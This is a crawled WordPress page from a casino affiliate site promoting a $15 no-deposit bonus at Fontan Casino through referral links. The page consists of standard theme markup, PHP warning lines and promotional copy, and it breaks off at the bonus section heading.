

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spinswin.com/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/
body_size: 14415
content:

<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/62783716/domain/public_html/wp-content/plugins/wp-htaccess-editor/wp-htaccess-editor.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/62783716/domain/public_html/wp-content/plugins/wp-htaccess-editor/wp-htaccess-editor.php</b> on line <b>2</b><br />
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://spinswin.com/xmlrpc.php">

<title>$15 Bonus Without Deposit waiting for new players on Fontan Casino &#8211; SpinsWin Casino</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SpinsWin Casino &raquo; Feed" href="http://spinswin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SpinsWin Casino &raquo; Comments Feed" href="http://spinswin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SpinsWin Casino &raquo; $15 Bonus Without Deposit waiting for new players on Fontan Casino Comments Feed" href="http://spinswin.com/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/spinswin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://spinswin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://spinswin.com/wp-content/themes/editorial/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-news-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-parent-style-css' href='http://spinswin.com/wp-content/themes/editorial/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-parent-responsive-css' href='http://spinswin.com/wp-content/themes/editorial/assets/css/editorial-responsive.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='editorial-news-style-css' href='http://spinswin.com/wp-content/themes/editorial-news/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='editorial-news-style-inline-css' type='text/css'>
.category-button.mt-cat-2 a{background:#FF7D0E}
.category-button.mt-cat-2 a:hover{background:#cd4b00}
.block-header.mt-cat-2{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-2{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-2{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-2{border-bottom-color:#FF7D0E}
.category-button.mt-cat-1 a{background:#FF7D0E}
.category-button.mt-cat-1 a:hover{background:#cd4b00}
.block-header.mt-cat-1{border-bottom:3px solid #FF7D0E}
.archive .page-header.mt-cat-1{border-left:4px solid #FF7D0E}
.rtl.archive .page-header.mt-cat-1{border-left:none;border-right:4px solid #FF7D0E}
#site-navigation ul li.mt-cat-1{border-bottom-color:#FF7D0E}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.edit-link .post-edit-link ,.reply .comment-reply-link,.home .home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.mt-slider-section .bx-controls a:hover,.widget_search .search-submit,.error404 .page-title,.archive.archive-classic .entry-title a:after,#mt-scrollup,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle,.ticker-caption{background:#FF7D0E}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover{border-color:#FF7D0E}
.comment-list .comment-body ,.header-search-wrapper .search-form-main{border-top-color:#FF7D0E}
#site-navigation ul li,.header-search-wrapper .search-form-main:before,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper,.archive .page-header{border-bottom-color:#FF7D0E}
.archive .page-header,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper{border-left-color:#FF7D0E}
a,a:hover,a:focus,a:active,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li a:hover#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_block_grid .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover ,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-columns .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover,#colophon .widget_archive a:hover,#colophon .widget_categories a:hover,#colophon .widget_recent_entries a:hover,#colophon .widget_meta a:hover,#colophon .widget_recent_comments li,#colophon .widget_rss li,#colophon .widget_pages li a:hover,#colophon .widget_nav_menu li a:hover,#colophon .widget .widget-title,.home.blog .archive-desc-wrapper .entry-title a:hover{color:#FF7D0E}
</style>
<script type="text/javascript" src="http://spinswin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://spinswin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://spinswin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://spinswin.com/wp-json/wp/v2/posts/1590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://spinswin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="http://spinswin.com/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/" />
<link rel='shortlink' href='http://spinswin.com/?p=1590' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://spinswin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fspinswin.com%2F15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://spinswin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fspinswin.com%2F15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-1590 single-format-standard wp-theme-editorial wp-child-theme-editorial-news fullwidth_layout right-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header" role="banner">
		
		<div class="top-header-section">
			<div class="mt-container">
				<div class="top-left-header">
								<div class="date-section">
				Friday, January 30, 2026			</div>
					<nav id="top-header-navigation" class="top-navigation" role="navigation">
											</nav>
				</div>
							<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
			</div> <!-- mt-container end -->
		</div><!-- .top-header-section -->

		<div class="logo-ads-wrapper clearfix">
			<div class="mt-container">
				<div class="site-branding">
																<div class="site-title-wrapper">
															<p class="site-title"><a href="http://spinswin.com/" rel="home">SpinsWin Casino</a></p>
															<p class="site-description">Your Best Casino Guide</p>
													</div><!-- .site-title-wrapper -->
									</div><!-- .site-branding -->
				<div class="header-ads-wrapper">
					<section id="text-11" class="widget widget_text">			<div class="textwidget"><p><a href="https://referencemen.com/ktVmDV?c=0097pw5Kbu_BER3b7c1493f585790a"><img decoding="async" src="https://wfcasino.com/wp-content/uploads/2019/06/Slottica-Casino-50-no-deposit-free-spins-bonus.gif" /></a></p>
</div>
		</section>				</div><!-- .header-ads-wrapper -->
			</div>
		</div><!-- .logo-ads-wrapper -->

		<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
			<div class="mt-container">
				<div class="home-icon"> <a href="http://spinswin.com/" rel="home"> <i class="fa fa-home"> </i> </a> </div>
				<a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
				<nav id="site-navigation" class="main-navigation mt-modal-popup-content" role="navigation">
					<div class="menu"><ul><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="http://spins-win.com/">Home</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://spinswin.com/android-casino-guide/">Android Casino Guide</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://spinswin.com/bitcoin-casino-guide-2023/">Bitcoin Casino Guide 2023</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="http://spinswin.com/free-spins-without-deposit-2023/">Free Spins Without Deposit 2023</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="http://spinswin.com/video-poker-guide/">Video Poker Guide</a></li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="http://spinswin.com/vip-casino-programs/">VIP Casino Programs</a></li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="header-search-wrapper">
					<span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
					<div class="search-form-main clearfix">
	                	<form role="search" method="get" class="search-form" action="http://spinswin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            	</div>
				</div><!-- .header-search-wrapper -->
			</div><!-- .mt-container -->
		</div><!-- #mt-menu-wrap -->

					
	</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1590" class="post-1590 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="single-post-image">
			<figure><img width="1140" height="600" src="http://spinswin.com/wp-content/uploads/2022/03/Daily_Deals_CasinoEuro.webp" class="attachment-editorial-single-large default-featured-img" alt="" decoding="async" srcset="http://spinswin.com/wp-content/uploads/2022/03/Daily_Deals_CasinoEuro.webp 1140w, http://spinswin.com/wp-content/uploads/2022/03/Daily_Deals_CasinoEuro-300x158.webp 300w, http://spinswin.com/wp-content/uploads/2022/03/Daily_Deals_CasinoEuro-1024x539.webp 1024w, http://spinswin.com/wp-content/uploads/2022/03/Daily_Deals_CasinoEuro-768x404.webp 768w" sizes="(max-width: 1140px) 100vw, 1140px" /></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
				<div class="post-cat-list">
							<span class="category-button mt-cat-1"><a href="http://spinswin.com/category/uncategorized/">Uncategorized</a></span>
					</div>
		<h1 class="entry-title">$15 Bonus Without Deposit waiting for new players on Fontan Casino</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="http://spinswin.com/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/" rel="bookmark"><time class="entry-date published" datetime="2022-09-18T16:46:49+00:00">September 18, 2022</time><time class="updated" datetime="2022-09-20T05:56:34+00:00">September 20, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://spinswin.com/author/ybpnplmy/">YbPNplmY</a></span></span><span class="comments-link"><a href="http://spinswin.com/15-bonus-without-deposit-waiting-for-new-players-on-fontan-casino/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a>is the original online casino that offers slots players the best gaming experience in an extensive range of online slots. FontanCasino is fully licensed to run a legal online casino thanks to the Curacao license.</p>
<p>It is one of the best casinos on the market, mainly due to the thematic variety of slots and the huge scale of bonuses. The <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> offer includes as many as 1,800 different slots. They all come from leading companies that guarantee trouble-free gaming. You can choose from PlayNGo, Microgaming, EGT, Amatic, Evolution, QuickSpin, Red Tiger, Pragmatic, Yggdrasil, ELK, Betsoft, Push Gaming, Merkur, Red Rake, Isoftbet, Habanero, Relax Gaming, Endorphina, Ezugi, GameArt, Booongo , PariPlay, Spinomenal, Wazdan, Tom Horn, Nolimit city, BGaming, Casino Technology, SA Gaming, Igrosoft, Bally Wulff, Gamomat. It will surely last you for a while.</p>
<p>If you get bored of slots, you don&#8217;t need to get depressed. From the <a href="http://fontanclub.com/?ref=350&amp;campaign=main&amp;language=EN" target="_blank" rel="noopener"><strong>Fontan Casino</strong></a> offer you can choose one of the fantastic card games, live casino with pros, roulette, blackjack or many video poker games. You will make deposits and withdrawals of winnings quickly and without any problems. There are many payment methods available using 9 different currencies (EUR, PLN, RUB, NOK, HUF, TRY, CAD, CNY, JPY). VISA, MasterCard, Skrill, Neteller, Paysafe Card, bank transfer, Klarna, Multibanco, Boleto are available.</p>
<h2>Fontan Casino $15 No Deposit Bonus</h2>
